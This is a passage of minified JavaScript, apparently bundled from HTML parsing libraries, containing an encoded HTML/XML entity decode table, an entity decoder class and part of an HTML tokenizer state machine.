\xE9\u2EAFs\xBB\u2852\u0280bcmnp\u34FB\u355E\u1209\u358B\u358E\u0480;Edemnprs\u350E\u350F\u3511\u3515\u351E\u3523\u352C\u3531\u3536\u6282;\u6AC5ot;\u6ABD\u0100;d\u11DA\u351Aot;\u6AC3ult;\u6AC1\u0100Ee\u3528\u352A;\u6ACB;\u628Alus;\u6ABFarr;\u6979\u0180eiu\u353D\u3552\u3555t\u0180;en\u350E\u3545\u354Bq\u0100;q\u11DA\u350Feq\u0100;q\u352B\u3528m;\u6AC7\u0100bp\u355A\u355C;\u6AD5;\u6AD3c\u0300;acens\u11ED\u356C\u3572\u3579\u357B\u3326ppro\xF8\u32FAurlye\xF1\u11FE\xF1\u11F3\u0180aes\u3582\u3588\u331Bppro\xF8\u331Aq\xF1\u3317g;\u666A\u0680123;Edehlmnps\u35A9\u35AC\u35AF\u121C\u35B2\u35B4\u35C0\u35C9\u35D5\u35DA\u35DF\u35E8\u35ED\u803B\xB9\u40B9\u803B\xB2\u40B2\u803B\xB3\u40B3;\u6AC6\u0100os\u35B9\u35BCt;\u6ABEub;\u6AD8\u0100;d\u1222\u35C5ot;\u6AC4s\u0100ou\u35CF\u35D2l;\u67C9b;\u6AD7arr;\u697Bult;\u6AC2\u0100Ee\u35E4\u35E6;\u6ACC;\u628Blus;\u6AC0\u0180eiu\u35F4\u3609\u360Ct\u0180;en\u121C\u35FC\u3602q\u0100;q\u1222\u35B2eq\u0100;q\u35E7\u35E4m;\u6AC8\u0100bp\u3611\u3613;\u6AD4;\u6AD6\u0180Aan\u361C\u3620\u362Drr;\u61D9r\u0100hr\u3626\u3628\xEB\u222E\u0100;o\u0A2B\u0A29war;\u692Alig\u803B\xDF\u40DF\u0BE1\u3651\u365D\u3660\u12CE\u3673\u3679\0\u367E\u36C2\0\0\0\0\0\u36DB\u3703\0\u3709\u376C\0\0\0\u3787\u0272\u3656\0\0\u365Bget;\u6316;\u43C4r\xEB\u0E5F\u0180aey\u3666\u366B\u3670ron;\u4165dil;\u4163;\u4442lrec;\u6315r;\uC000\u{1D531}\u0200eiko\u3686\u369D\u36B5\u36BC\u01F2\u368B\0\u3691e\u01004f\u1284\u1281a\u0180;sv\u3698\u3699\u369B\u43B8ym;\u43D1\u0100cn\u36A2\u36B2k\u0100as\u36A8\u36AEppro\xF8\u12C1im\xBB\u12ACs\xF0\u129E\u0100as\u36BA\u36AE\xF0\u12C1rn\u803B\xFE\u40FE\u01EC\u031F\u36C6\u22E7es\u8180\xD7;bd\u36CF\u36D0\u36D8\u40D7\u0100;a\u190F\u36D5r;\u6A31;\u6A30\u0180eps\u36E1\u36E3\u3700\xE1\u2A4D\u0200;bcf\u0486\u36EC\u36F0\u36F4ot;\u6336ir;\u6AF1\u0100;o\u36F9\u36FC\uC000\u{1D565}rk;\u6ADA\xE1\u3362rime;\u6034\u0180aip\u370F\u3712\u3764d\xE5\u1248\u0380adempst\u3721\u374D\u3740\u3751\u3757\u375C\u375Fngle\u0280;dlqr\u3730\u3731\u3736\u3740\u3742\u65B5own\xBB\u1DBBeft\u0100;e\u2800\u373E\xF1\u092E;\u625Cight\u0100;e\u32AA\u374B\xF1\u105Aot;\u65ECinus;\u6A3Alus;\u6A39b;\u69CDime;\u6A3Bezium;\u63E2\u0180cht\u3772\u377D\u3781\u0100ry\u3777\u377B;\uC000\u{1D4C9};\u4446cy;\u445Brok;\u4167\u0100io\u378B\u378Ex\xF4\u1777head\u0100lr\u3797\u37A0eftarro\xF7\u084Fightarrow\xBB\u0F5D\u0900AHabcdfghlmoprstuw\u37D0\u37D3\u37D7\u37E4\u37F0\u37FC\u380E\u381C\u3823\u3834\u3851\u385D\u386B\u38A9\u38CC\u38D2\u38EA\u38F6r\xF2\u03EDar;\u6963\u0100cr\u37DC\u37E2ute\u803B\xFA\u40FA\xF2\u1150r\u01E3\u37EA\0\u37EDy;\u445Eve;\u416D\u0100iy\u37F5\u37FArc\u803B\xFB\u40FB;\u4443\u0180abh\u3803\u3806\u380Br\xF2\u13ADlac;\u4171a\xF2\u13C3\u0100ir\u3813\u3818sht;\u697E;\uC000\u{1D532}rave\u803B\xF9\u40F9\u0161\u3827\u3831r\u0100lr\u382C\u382E\xBB\u0957\xBB\u1083lk;\u6580\u0100ct\u3839\u384D\u026F\u383F\0\0\u384Arn\u0100;e\u3845\u3846\u631Cr\xBB\u3846op;\u630Fri;\u65F8\u0100al\u3856\u385Acr;\u416B\u80BB\xA8\u0349\u0100gp\u3862\u3866on;\u4173f;\uC000\u{1D566}\u0300adhlsu\u114B\u3878\u387D\u1372\u3891\u38A0own\xE1\u13B3arpoon\u0100lr\u3888\u388Cef\xF4\u382Digh\xF4\u382Fi\u0180;hl\u3899\u389A\u389C\u43C5\xBB\u13FAon\xBB\u389Aparrows;\u61C8\u0180cit\u38B0\u38C4\u38C8\u026F\u38B6\0\0\u38C1rn\u0100;e\u38BC\u38BD\u631Dr\xBB\u38BDop;\u630Eng;\u416Fri;\u65F9cr;\uC000\u{1D4CA}\u0180dir\u38D9\u38DD\u38E2ot;\u62F0lde;\u4169i\u0100;f\u3730\u38E8\xBB\u1813\u0100am\u38EF\u38F2r\xF2\u38A8l\u803B\xFC\u40FCangle;\u69A7\u0780ABDacdeflnoprsz\u391C\u391F\u3929\u392D\u39B5\u39B8\u39BD\u39DF\u39E4\u39E8\u39F3\u39F9\u39FD\u3A01\u3A20r\xF2\u03F7ar\u0100;v\u3926\u3927\u6AE8;\u6AE9as\xE8\u03E1\u0100nr\u3932\u3937grt;\u699C\u0380eknprst\u34E3\u3946\u394B\u3952\u395D\u3964\u3996app\xE1\u2415othin\xE7\u1E96\u0180hir\u34EB\u2EC8\u3959op\xF4\u2FB5\u0100;h\u13B7\u3962\xEF\u318D\u0100iu\u3969\u396Dgm\xE1\u33B3\u0100bp\u3972\u3984setneq\u0100;q\u397D\u3980\uC000\u228A\uFE00;\uC000\u2ACB\uFE00setneq\u0100;q\u398F\u3992\uC000\u228B\uFE00;\uC000\u2ACC\uFE00\u0100hr\u399B\u399Fet\xE1\u369Ciangle\u0100lr\u39AA\u39AFeft\xBB\u0925ight\xBB\u1051y;\u4432ash\xBB\u1036\u0180elr\u39C4\u39D2\u39D7\u0180;be\u2DEA\u39CB\u39CFar;\u62BBq;\u625Alip;\u62EE\u0100bt\u39DC\u1468a\xF2\u1469r;\uC000\u{1D533}tr\xE9\u39AEsu\u0100bp\u39EF\u39F1\xBB\u0D1C\xBB\u0D59pf;\uC000\u{1D567}ro\xF0\u0EFBtr\xE9\u39B4\u0100cu\u3A06\u3A0Br;\uC000\u{1D4CB}\u0100bp\u3A10\u3A18n\u0100Ee\u3980\u3A16\xBB\u397En\u0100Ee\u3992\u3A1E\xBB\u3990igzag;\u699A\u0380cefoprs\u3A36\u3A3B\u3A56\u3A5B\u3A54\u3A61\u3A6Airc;\u4175\u0100di\u3A40\u3A51\u0100bg\u3A45\u3A49ar;\u6A5Fe\u0100;q\u15FA\u3A4F;\u6259erp;\u6118r;\uC000\u{1D534}pf;\uC000\u{1D568}\u0100;e\u1479\u3A66at\xE8\u1479cr;\uC000\u{1D4CC}\u0AE3\u178E\u3A87\0\u3A8B\0\u3A90\u3A9B\0\0\u3A9D\u3AA8\u3AAB\u3AAF\0\0\u3AC3\u3ACE\0\u3AD8\u17DC\u17DFtr\xE9\u17D1r;\uC000\u{1D535}\u0100Aa\u3A94\u3A97r\xF2\u03C3r\xF2\u09F6;\u43BE\u0100Aa\u3AA1\u3AA4r\xF2\u03B8r\xF2\u09EBa\xF0\u2713is;\u62FB\u0180dpt\u17A4\u3AB5\u3ABE\u0100fl\u3ABA\u17A9;\uC000\u{1D569}im\xE5\u17B2\u0100Aa\u3AC7\u3ACAr\xF2\u03CEr\xF2\u0A01\u0100cq\u3AD2\u17B8r;\uC000\u{1D4CD}\u0100pt\u17D6\u3ADCr\xE9\u17D4\u0400acefiosu\u3AF0\u3AFD\u3B08\u3B0C\u3B11\u3B15\u3B1B\u3B21c\u0100uy\u3AF6\u3AFBte\u803B\xFD\u40FD;\u444F\u0100iy\u3B02\u3B06rc;\u4177;\u444Bn\u803B\xA5\u40A5r;\uC000\u{1D536}cy;\u4457pf;\uC000\u{1D56A}cr;\uC000\u{1D4CE}\u0100cm\u3B26\u3B29y;\u444El\u803B\xFF\u40FF\u0500acdefhiosw\u3B42\u3B48\u3B54\u3B58\u3B64\u3B69\u3B6D\u3B74\u3B7A\u3B80cute;\u417A\u0100ay\u3B4D\u3B52ron;\u417E;\u4437ot;\u417C\u0100et\u3B5D\u3B61tr\xE6\u155Fa;\u43B6r;\uC000\u{1D537}cy;\u4436grarr;\u61DDpf;\uC000\u{1D56B}cr;\uC000\u{1D4CF}\u0100jn\u3B85\u3B87;\u600Dj;\u600C'.split("").map(e=>e.charCodeAt(0)))});var D2=K(Wp=>{"use strict";Object.defineProperty(Wp,"__esModule",{value:!0});Wp.xmlDecodeTree=void 0;Wp.xmlDecodeTree=new Uint16Array("\u0200aglq	\x1B\u026D\0\0p;\u4026os;\u4027t;\u403Et;\u403Cuot;\u4022".split("").map(e=>e.charCodeAt(0)))});var O2=K(Ks=>{"use strict";var k2;Object.defineProperty(Ks,"__esModule",{value:!0});Ks.fromCodePoint=void 0;Ks.replaceCodePoint=mL;Ks.decodeCodePoint=XM;var KM=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]);Ks.fromCodePoint=(k2=String.fromCodePoint)!==null&&k2!==void 0?k2:function(e){let t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|e&1023),t+=String.fromCharCode(e),t};function mL(e){var t;return e>=55296&&e<=57343||e>1114111?65533:(t=KM.get(e))!==null&&t!==void 0?t:e}function XM(e){return(0,Ks.fromCodePoint)(mL(e))}});var M2=K(Ft=>{"use strict";Object.defineProperty(Ft,"__esModule",{value:!0});Ft.fromCodePoint=Ft.replaceCodePoint=Ft.decodeCodePoint=Ft.xmlDecodeTree=Ft.htmlDecodeTree=Ft.EntityDecoder=Ft.DecodingMode=Ft.BinTrieFlags=void 0;Ft.determineBranch=xL;Ft.decodeHTML=oF;Ft.decodeHTMLAttribute=nF;Ft.decodeHTMLStrict=iF;Ft.decodeXML=sF;var QM=R2(),YM=D2(),hL=O2(),ta;(function(e){e[e.NUM=35]="NUM",e[e.SEMI=59]="SEMI",e[e.EQUALS=61]="EQUALS",e[e.ZERO=48]="ZERO",e[e.NINE=57]="NINE",e[e.LOWER_A=97]="LOWER_A",e[e.LOWER_F=102]="LOWER_F",e[e.LOWER_X=120]="LOWER_X",e[e.LOWER_Z=122]="LOWER_Z",e[e.UPPER_A=65]="UPPER_A",e[e.UPPER_F=70]="UPPER_F",e[e.UPPER_Z=90]="UPPER_Z"})(ta||(ta={}));var JM=32,ls;(function(e){e[e.VALUE_LENGTH=49152]="VALUE_LENGTH",e[e.BRANCH_LENGTH=16256]="BRANCH_LENGTH",e[e.JUMP_TABLE=127]="JUMP_TABLE"})(ls||(Ft.BinTrieFlags=ls={}));function _2(e){return e>=ta.ZERO&&e<=ta.NINE}function eF(e){return e>=ta.UPPER_A&&e<=ta.UPPER_F||e>=ta.LOWER_A&&e<=ta.LOWER_F}function tF(e){return e>=ta.UPPER_A&&e<=ta.UPPER_Z||e>=ta.LOWER_A&&e<=ta.LOWER_Z||_2(e)}function rF(e){return e===ta.EQUALS||tF(e)}var ea;(function(e){e[e.EntityStart=0]="EntityStart",e[e.NumericStart=1]="NumericStart",e[e.NumericDecimal=2]="NumericDecimal",e[e.NumericHex=3]="NumericHex",e[e.NamedEntity=4]="NamedEntity"})(ea||(ea={}));var xn;(function(e){e[e.Legacy=0]="Legacy",e[e.Strict=1]="Strict",e[e.Attribute=2]="Attribute"})(xn||(Ft.DecodingMode=xn={}));var Zp=class{constructor(t,r,a){this.decodeTree=t,this.emitCodePoint=r,this.errors=a,this.state=ea.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=xn.Strict}startEntity(t){this.decodeMode=t,this.state=ea.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1}write(t,r){switch(this.state){case ea.EntityStart:return t.charCodeAt(r)===ta.NUM?(this.state=ea.NumericStart,this.consumed+=1,this.stateNumericStart(t,r+1)):(this.state=ea.NamedEntity,this.stateNamedEntity(t,r));case ea.NumericStart:return this.stateNumericStart(t,r);case ea.NumericDecimal:return this.stateNumericDecimal(t,r);case ea.NumericHex:return this.stateNumericHex(t,r);case ea.NamedEntity:return this.stateNamedEntity(t,r)}}stateNumericStart(t,r){return r>=t.length?-1:(t.charCodeAt(r)|JM)===ta.LOWER_X?(this.state=ea.NumericHex,this.consumed+=1,this.stateNumericHex(t,r+1)):(this.state=ea.NumericDecimal,this.stateNumericDecimal(t,r))}addToNumericResult(t,r,a,o){if(r!==a){let n=a-r;this.result=this.result*Math.pow(o,n)+Number.parseInt(t.substr(r,n),o),this.consumed+=n}}stateNumericHex(t,r){let a=r;for(;r<t.length;){let o=t.charCodeAt(r);if(_2(o)||eF(o))r+=1;else return this.addToNumericResult(t,a,r,16),this.emitNumericEntity(o,3)}return this.addToNumericResult(t,a,r,16),-1}stateNumericDecimal(t,r){let a=r;for(;r<t.length;){let o=t.charCodeAt(r);if(_2(o))r+=1;else return this.addToNumericResult(t,a,r,10),this.emitNumericEntity(o,2)}return this.addToNumericResult(t,a,r,10),-1}emitNumericEntity(t,r){var a;if(this.consumed<=r)return(a=this.errors)===null||a===void 0||a.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(t===ta.SEMI)this.consumed+=1;else if(this.decodeMode===xn.Strict)return 0;return this.emitCodePoint((0,hL.replaceCodePoint)(this.result),this.consumed),this.errors&&(t!==ta.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed}stateNamedEntity(t,r){let{decodeTree:a}=this,o=a[this.treeIndex],n=(o&ls.VALUE_LENGTH)>>14;for(;r<t.length;r++,this.excess++){let s=t.charCodeAt(r);if(this.treeIndex=xL(a,o,this.treeIndex+Math.max(1,n),s),this.treeIndex<0)return this.result===0||this.decodeMode===xn.Attribute&&(n===0||rF(s))?0:this.emitNotTerminatedNamedEntity();if(o=a[this.treeIndex],n=(o&ls.VALUE_LENGTH)>>14,n!==0){if(s===ta.SEMI)return this.emitNamedEntityData(this.treeIndex,n,this.consumed+this.excess);this.decodeMode!==xn.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1}emitNotTerminatedNamedEntity(){var t;let{result:r,decodeTree:a}=this,o=(a[r]&ls.VALUE_LENGTH)>>14;return this.emitNamedEntityData(r,o,this.consumed),(t=this.errors)===null||t===void 0||t.missingSemicolonAfterCharacterReference(),this.consumed}emitNamedEntityData(t,r,a){let{decodeTree:o}=this;return this.emitCodePoint(r===1?o[t]&~ls.VALUE_LENGTH:o[t+1],a),r===3&&this.emitCodePoint(o[t+2],a),a}end(){var t;switch(this.state){case ea.NamedEntity:return this.result!==0&&(this.decodeMode!==xn.Attribute||this.result===this.treeIndex)?this.emitNotTerminatedNamedEntity():0;case ea.NumericDecimal:return this.emitNumericEntity(0,2);case ea.NumericHex:return this.emitNumericEntity(0,3);case ea.NumericStart:return(t=this.errors)===null||t===void 0||t.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case ea.EntityStart:return 0}}};Ft.EntityDecoder=Zp;function gL(e){let t="",r=new Zp(e,a=>t+=(0,hL.fromCodePoint)(a));return function(o,n){let s=0,i=0;for(;(i=o.indexOf("&",i))>=0;){t+=o.slice(s,i),r.startEntity(n);let l=r.write(o,i+1);if(l<0){s=i+r.end();break}s=i+l,i=l===0?s+1:s}let u=t+o.slice(s);return t="",u}}function xL(e,t,r,a){let o=(t&ls.BRANCH_LENGTH)>>7,n=t&ls.JUMP_TABLE;if(o===0)return n!==0&&a===n?r:-1;if(n){let u=a-n;return u<0||u>=o?-1:e[r+u]-1}let s=r,i=s+o-1;for(;s<=i;){let u=s+i>>>1,l=e[u];if(l<a)s=u+1;else if(l>a)i=u-1;else return e[u+o]}return-1}var N2=gL(QM.htmlDecodeTree),aF=gL(YM.xmlDecodeTree);function oF(e,t=xn.Legacy){return N2(e,t)}function nF(e){return N2(e,xn.Attribute)}function iF(e){return N2(e,xn.Strict)}function sF(e){return aF(e,xn.Strict)}var uF=R2();Object.defineProperty(Ft,"htmlDecodeTree",{enumerable:!0,get:function(){return uF.htmlDecodeTree}});var lF=D2();Object.defineProperty(Ft,"xmlDecodeTree",{enumerable:!0,get:function(){return lF.xmlDecodeTree}});var B2=O2();Object.defineProperty(Ft,"decodeCodePoint",{enumerable:!0,get:function(){return B2.decodeCodePoint}});Object.defineProperty(Ft,"replaceCodePoint",{enumerable:!0,get:function(){return B2.replaceCodePoint}});Object.defineProperty(Ft,"fromCodePoint",{enumerable:!0,get:function(){return B2.fromCodePoint}})});var H2=K(Ec=>{"use strict";Object.defineProperty(Ec,"__esModule",{value:!0});Ec.QuoteType=void 0;var el=M2(),ve;(function(e){e[e.Tab=9]="Tab",e[e.NewLine=10]="NewLine",e[e.FormFeed=12]="FormFeed",e[e.CarriageReturn=13]="CarriageReturn",e[e.Space=32]="Space",e[e.ExclamationMark=33]="ExclamationMark",e[e.Number=35]="Number",e[e.Amp=38]="Amp",e[e.SingleQuote=39]="SingleQuote",e[e.DoubleQuote=34]="DoubleQuote",e[e.Dash=45]="Dash",e[e.Slash=47]="Slash",e[e.Zero=48]="Zero",e[e.Nine=57]="Nine",e[e.Semi=59]="Semi",e[e.Lt=60]="Lt",e[e.Eq=61]="Eq",e[e.Gt=62]="Gt",e[e.Questionmark=63]="Questionmark",e[e.UpperA=65]="UpperA",e[e.LowerA=97]="LowerA",e[e.UpperF=70]="UpperF",e[e.LowerF=102]="LowerF",e[e.UpperZ=90]="UpperZ",e[e.LowerZ=122]="LowerZ",e[e.LowerX=120]="LowerX",e[e.OpeningSquareBracket=91]="OpeningSquareBracket"})(ve||(ve={}));var $;(function(e){e[e.Text=1]="Text",e[e.BeforeTagName=2]="BeforeTagName",e[e.InTagName=3]="InTagName",e[e.InSelfClosingTag=4]="InSelfClosingTag",e[e.BeforeClosingTagName=5]="BeforeClosingTagName",e[e.InClosingTagName=6]="InClosingTagName",e[e.AfterClosingTagName=7]="AfterClosingTagName",e[e.BeforeAttributeName=8]="BeforeAttributeName",e[e.InAttributeName=9]="InAttributeName",e[e.AfterAttributeName=10]="AfterAttributeName",e[e.BeforeAttributeValue=11]="BeforeAttributeValue",e[e.InAttributeValueDq=12]="InAttributeValueDq",e[e.InAttributeValueSq=13]="InAttributeValueSq",e[e.InAttributeValueNq=14]="InAttributeValueNq",e[e.BeforeDeclaration=15]="BeforeDeclaration",e[e.InDeclaration=16]="InDeclaration",e[e.InProcessingInstruction=17]="InProcessingInstruction",e[e.BeforeComment=18]="BeforeComment",e[e.CDATASequence=19]="CDATASequence",e[e.InSpecialComment=20]="InSpecialComment",e[e.InCommentLike=21]="InCommentLike",e[e.BeforeSpecialS=22]="BeforeSpecialS",e[e.BeforeSpecialT=23]="BeforeSpecialT",e[e.SpecialStartSequence=24]="SpecialStartSequence",e[e.InSpecialTag=25]="InSpecialTag",e[e.InEntity=26]="InEntity"})($||($={}));function xi(e){return e===ve.Space||e===ve.NewLine||e===ve.Tab||e===ve.FormFeed||e===ve.CarriageReturn}function $p(e){return e===ve.Slash||e===ve.Gt||xi(e)}function cF(e){return e>=ve.LowerA&&e<=ve.LowerZ||e>=ve.UpperA&&e<=ve.UpperZ}var Xs;(function(e){e[e.NoValue=0]="NoValue",e[e.Unquoted=1]="Unquoted",e[e.Single=2]="Single",e[e.Double=3]="Double"})(Xs||(Ec.QuoteType=Xs={}));var Or={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97]),XmpEnd:new Uint8Array([60,47,120,109,112])},F2=class{constructor({xmlMode:t=!1,decodeEntities:r=!0},a){this.cbs=a,this.state=$.Text,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=$.Text,this.isSpecial=!1,this.running=!0,this.offset=0,this.currentSequence=void 0,this.sequenceIndex=0,this.xmlMode=t,this.decodeEntities=r,this.entityDecoder=new el.EntityDecoder(t?el.xmlDecodeTree:el.htmlDecodeTree,(o,n)=>this.emitCodePoint(o,n))}reset(){this.state=$.Text,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=$.Text,this.currentSequence=void 0,this.running=!0,this.offset=0}write(t){this.offset+=this.buffer.length,this.buffer=t,this.parse()}end(){this.running&&this.finish()}pause(){this.running=!1}resume(){this.running=!0,this.index<this.buffer.length+this.offset&&this.parse()}stateText(t){t===ve.Lt||!this.decodeEntities&&this.fastForwardTo(ve.Lt)?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=$.BeforeTagName,this.sectionStart=this.index):this.decodeEntities&&t===ve.Amp&&this.startEntity()}stateSpecialStartSequence(t){let r=this.sequenceIndex===this.currentSequence.length;if(!(r?$p(t):(t|32)===this.currentSequence[this.sequenceIndex]))this.isSpecial=!1;else if(!r){this.sequenceIndex++;return}this.sequenceIndex=0,this.state=$.InTagName,this.stateInTagName(t)}stateInSpecialTag(t){if(this.sequenceIndex===this.currentSequence.length){if(t===ve.Gt||xi(t)){let r=this.index-this.currentSequence.length;if(this.sectionStart<r){let a=this.index;this.index=r,this.cbs.ontext(this.sectionStart,r),this.index=a}this.isSpecial=!1,this.sectionStart=r+2,this.stateInClosingTagName(t);return}this.sequenceIndex=0}(t|32)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:this.sequenceIndex===0?this.currentSequence===Or.TitleEnd?this.decodeEntities&&t===ve.Amp&&this.startEntity():this.fastForwardTo(ve.Lt)&&(this.sequenceIndex=1):this.sequenceIndex=Number(t===ve.Lt)}stateCDATASequence(t){t===Or.Cdata[this.sequenceIndex]?++this.sequenceIndex===Or.Cdata.length&&(this.state=$.InCommentLike,this.currentSequence=Or.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=$.InDeclaration,this.stateInDeclaration(t))}fastForwardTo(t){for(;++this.index<this.buffer.length+this.offset;)if(this.buffer.charCodeAt(this.index-this.offset)===t)return!0;return this.index=this.buffer.length+this.offset-1,!1}stateInCommentLike(t){t===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===Or.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index,2):this.cbs.oncomment(this.sectionStart,this.index,2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=$.Text):this.sequenceIndex===0?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):t!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}isTagStartChar(t){return this.xmlMode?!$p(t):cF(t)}startSpecial(t,r){this.isSpecial=!0,this.currentSequence=t,this.sequenceIndex=r,this.state=$.SpecialStartSequence}stateBeforeTagName(t){if(t===ve.ExclamationMark)this.state=$.BeforeDeclaration,this.sectionStart=this.index+1;else if(t===ve.Questionmark)this.state=$.InProcessingInstruction,this.sectionStart=this.index+1;else if(this.isTagStartChar(t)){let r=t|32;this.sectionStart=this.index,this.xmlMode?this.state=$.InTagName:r===Or.ScriptEnd[2]?this.state=$.BeforeSpecialS:r===Or.TitleEnd[2]||r===Or.XmpEnd[2]?this.state=$.BeforeSpecialT:this.state=$.InTagName}else t===ve.Slash?this.state=$.BeforeClosingTagName:(this.state=$.Text,this.stateText(t))}stateInTagName(t){$p(t)&&(this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=$.BeforeAttributeName,this.stateBeforeAttributeName(t))}stateBeforeClosingTagName(t){xi(t)||(t===ve.Gt?this.state=$.Text:(this.state=this.isTagStartChar(t)?$.InClosingTagName:$.InSpecialComment,this.sectionStart=this.index))}stateInClosingTagName(t){(t===ve.Gt||xi(t))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=$.AfterClosingTagName,this.stateAfterClosingTagName(t))}stateAfterClosingTagName(t){(t===ve.Gt||this.fastForwardTo(ve.Gt))&&(this.state=$.Text,this.sectionStart=this.index+1)}stateBeforeAttributeName(t){t===ve.Gt?(this.cbs.onopentagend(this.index),this.isSpecial?(this.state=$.InSpecialTag,this.sequenceIndex=0):this.state=$.Text,this.sectionStart=this.index+1):t===ve.Slash?this.state=$.InSelfClosingTag:xi(t)||(this.state=$.InAttributeName,this.sectionStart=this.index)}stateInSelfClosingTag(t){t===ve.Gt?(this.cbs.onselfclosingtag(this.index),this.state=$.Text,this.sectionStart=this.index+1,this.isSpecial=!1):xi(t)||(this.state=$.BeforeAttributeName,this.stateBeforeAttributeName(t))}stateInAttributeName(t){(t===ve.Eq||$p(t))&&(this.cbs.onattribname(this.sectionStart,this.index),this.sectionStart=this.index,this.state=$.AfterAttributeName,this.stateAfterAttributeName(t))}stateAfterAttributeName(t){t===ve.Eq?this.state=$.BeforeAttributeValue:t===ve.Slash||t===ve.Gt?(this.cbs.onattribend(Xs.NoValue,this.sectionStart),this.sectionStart=-1,this.state=$.BeforeAttributeName,this.stateBeforeAttributeName(t)):xi(t)||(this.cbs.onattribend(Xs.NoValue,this.sectionStart),this.state=$.InAttributeName,this.sectionStart=this.index)}stateBeforeAttributeValue(t){t===ve.DoubleQuote?(this.state=$.InAttributeValueDq,this.sectionStart=this.index+1):t===ve.SingleQuote?(this.state=$.InAttributeValueSq,this.sectionStart=this.index+1):xi(t)||(this.sectionStart=this.index,this.state=$.InAttributeValueNq,this.stateInAttributeValueNoQuotes(t))}handleInAttributeValue(t,r){t===r||!this.decodeEntities&&this.fastForwardTo(r)?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(r===ve.DoubleQuote?Xs.Double:Xs.Single,this.index+1),this.state=$.BeforeAttributeName):this.decodeEntities&&t===ve.Amp&&this.startEntity()}stateInAttributeValueDoubleQuotes(t){this.handleInAttributeValue(t,ve.DoubleQuote)}stateInAttributeValueSingleQuotes(t){this.handleInAttributeValue(t,ve.SingleQuote)}stateInAttributeValueNoQuotes(t){xi(t)||t===ve.Gt?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(Xs.Unquoted,this.index),this.state=$.BeforeAttributeName,this.stateBeforeAttributeName(t)):this.decodeEntities&&t===ve.Amp&&this.startEntity()}stateBeforeDeclaration(t){t===ve.OpeningSquareBracket?(this.state=$.CDATASequence,this.sequenceIndex=0):this.state=t===ve.Dash?$.BeforeComment:$.InDeclaration}stateInDeclaration(t){(t===ve.Gt||this.fastForwardTo(ve.Gt))&&(this.cbs.ondeclaration(this.sectionStart,this.index),this.state=$.Text,this.sectionStart=this.index+1)}stateInProcessingInstruction(t){(t===ve.Gt||this.fastForwardTo(ve.Gt))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=$.Text,this.sectionStart=this.index+1)}stateBeforeComment(t){t===ve.Dash?(this.state=$.InCommentLike,this.currentSequence=Or.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=$.InDeclaration}stateInSpecialComment(t){(t===ve.Gt||this.fastForwardTo(ve.Gt))&&(this.cbs.oncomment(this.sectionStart,this.index,0),this.state=$.Text,this.sectionStart=this.index+1)}stateBeforeSpecialS(t){let r=t|32;r===Or.ScriptEnd[3]?this.startSpecial(Or.ScriptEnd,4):r===Or.StyleEnd[3]?this.startSpecial(Or.StyleEnd,4):(this.state=$.InTagName,this.stateInTagName(t))}stateBeforeSpecialT(t){switch(t|32){case Or.TitleEnd[3]:{this.startSpecial(Or.TitleEnd,4);break}case Or.TextareaEnd[3]:{this.startSpecial(Or.TextareaEnd,4);break}case Or.XmpEnd[3]:{this.startSpecial(Or.XmpEnd,4);break}default:this.state=$.InTagName,this.stateInTagName(t)}}startEntity(){this.baseState=this.state,this.state=$.InEntity,this.entityStart=this.index,this.entityDecoder.startEntity(this.xmlMode?el.DecodingMode.Strict:this.baseState===$.Text||this.baseState===$.InSpecialTag?el.DecodingMode.Legacy:el.DecodingMode.Attribute)}stateInEntity(){let t=this.entityDecoder.write(this.buffer,this.index-this.offset);t>=0?(this.state=this.baseState,t===0&&(this.index=this.entityStart)):this.index=this.offset+this.buffer.length-1}cleanup(){this.running&&this.sectionStart!==this.index&&(this.state===$.Text||this.state===$.InSpecialTag&&this.sequenceIndex===0?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):(this.state===$.InAttributeValueDq||this.state===$.InAttributeValueSq||this.state===$.InAttributeValueNq)&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}shouldContinue(){return this.index<this.buffer.length+this.offset&&this.running}parse(){for(;this.shouldContinue();){let t=this.buffer.charCodeAt(this.index-this.offset);switch(this.state){case $.Text:{this.stateText(t);break}case $.SpecialStartSequence:{this.stateSpecialStartSequence(t);break}case $.InSpecialTag:{this.stateInSpecialTag(t);break}case $.CDATASequence:{this.stateCDATASequence(t);break}case 